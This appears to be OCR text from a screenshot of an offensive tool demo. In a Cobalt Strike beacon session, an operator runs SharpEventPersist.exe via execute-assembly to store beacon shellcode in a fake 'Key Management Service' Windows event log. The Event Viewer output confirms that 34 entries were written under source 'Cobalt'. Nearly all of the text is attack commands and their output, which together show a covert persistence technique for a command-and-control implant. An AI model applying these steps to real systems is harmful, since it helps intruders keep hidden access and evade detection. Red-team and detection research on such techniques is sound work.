 Event Log X Beacon 192.168.75.142@18608 X
beacon> execute-assembly C:\Users\root\Desktop\SharpEventPersist.exe
[*] Tasked beacon to run .NET program: SharpEventPersist.exe
[+] host called home, sent: 132651 bytes
[+] received output:
Required paramter: -file (shellcode path)
Specify -file C:\path\to\shellcode.bin
Specify -instanceid 1337
Specify -source 'Persistence'
Specify -eventlog 'Key Management Service'
beacon> execute-assembly C:\Users\root\Desktop\SharpEventPersist.exe -file C:\Users\root\Desktop\beacon.bin -instanceid 1337 -source Cobalt
[*] Tasked beacon to run .NET program: SharpEventPersist.exe -file C:\Users\root\Desktop\beacon.bin -instanceid 1337 -source Cobalt
[+] host called home, sent: 132791 bytes
[+] received output:
Using shellcode: C:\Users\root\Desktop\beacon.bin
Setting event log instance id: 1337
Setting event log source to: Cobalt
Setting event log to: Key Management Service
Successfully wrote 34 entries to the log Key Management Service
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Logs
Hardware Events
Internet Explorer
Key Management Service
Microsoft
Microsoft Office Alerts
OpenSSH
Visual Studio
Windows PowerShell
Saved Logs
Subscriptions
Key Management Service Number of events: 34
Level Date and Time Source Ev
Information 21/05/2022 12.46.54 Cobalt
Information 21/05/2022 12.46.54 Cobalt
Information 21/05/2022 12.46.54 Cobalt
Information 21/05/2022 12.46.54 Cobalt
Information 21/05/2022 12.46.54 Cobalt
Information 21/05/2022 12.46.54 Cobalt
Event 1337, Cobalt
General Details
Actions
Key Management Service
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1337, Cobalt